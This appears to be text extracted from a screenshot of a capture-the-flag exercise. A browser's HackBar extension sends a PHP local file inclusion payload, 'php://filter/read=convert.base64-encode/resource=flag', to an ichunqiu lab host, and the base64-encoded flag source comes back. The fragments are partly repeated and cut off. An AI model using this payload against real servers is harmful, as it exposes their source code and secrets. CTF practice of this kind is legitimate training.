 eci-2zec4898e46tq43zjj95.cloude
http://eci-2zec4898e46tq43zjj95.
http://eci-2zec4898e46tq43zjj95.
eci-2zec4898e46tq43zjj95.cloudeci1.ichunqiu.com/index.php?file=php://filter/read=convert.base64-encode/resc
PD9waHANCiRmbGFnPSdmbGFnezc0Y2NlMTVkLTczN2YtNGJhMS1iYjc0LWZkN2UwZDQ3Nzg1M30nOw0KPz4=Err
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zec4898e46tq43zjj95.cloudeci1.ichunqiu.com/index.php?file=php://filter/read=convert.base64-encode/resource=flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All